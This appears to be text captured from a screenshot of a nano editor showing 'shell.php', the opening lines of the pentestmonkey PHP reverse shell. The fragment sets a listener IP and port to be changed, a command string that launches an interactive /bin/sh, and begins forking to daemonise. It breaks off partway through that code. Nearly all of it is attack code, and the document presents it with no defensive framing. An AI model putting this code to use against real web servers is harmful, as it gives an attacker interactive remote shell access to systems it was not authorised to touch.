 GNU nano 4.9.3 shell.php
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.12';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }